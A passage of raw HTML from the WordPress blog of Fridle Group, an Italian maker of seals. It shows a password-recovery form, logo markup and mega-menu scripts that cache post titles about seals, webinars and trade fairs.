                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://fridletime.it/">
			<img class="td-retina-data"  data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
			<span class="td-visual-hidden">Fridle Time</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-principale-container"><ul id="menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"380","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "93";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "24";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"AI\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.10.52-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\">L\u2019IA rivoluziona la produzione dei sistemi di tenuta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Settima Meccanica\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-12.36.11-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\">Conosciamo i partner di Fridle Group: Settima Meccanica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group vi aspetta a Cibus Tec!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"cibustec\" title=\"Fridle Group vi aspetta a Cibus Tec!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-08-25-alle-10.04.34-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" title=\"Fridle Group vi aspetta a Cibus Tec!\">Fridle Group vi aspetta a Cibus Tec!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-09.47.52-218x150.png\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\">Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/241193738_924933854900293_3767396913370936623_n-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\">Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-10.48.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\">Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 383;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"blog\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.02.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\">Cresce il successo del blog FridleTime: continuate a seguirci!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seguite Fridletime sui social!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"social\" title=\"Seguite Fridletime sui social!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-31-alle-14.07.54-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" title=\"Seguite Fridletime sui social!\">Seguite Fridletime sui social!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"comunicazione\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.56.09-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\">Presentato il Piano di Comunicazione Fridle Group 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FridleTime: il blog di Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"FridleTime\" title=\"FridleTime: il blog di Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/blog-fridle-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" title=\"FridleTime: il blog di Fridle Group!\">FridleTime: il blog di Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 381;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Fridle Group\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-04-21-alle-14.03.05-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\">Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.39.37-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\">Guarnizioni con zero difetti: il controllo qualit\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.35.28-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\">Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sistemi di tenuta fin dal 1979\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sistemi di tenuta\" title=\"Sistemi di tenuta fin dal 1979\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/40esimo-2-696x385-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" title=\"Sistemi di tenuta fin dal 1979\">Sistemi di tenuta fin dal 1979<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli di tenuta\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.33.16-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\">Cerchi anelli di tenuta? Rivolgiti a Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 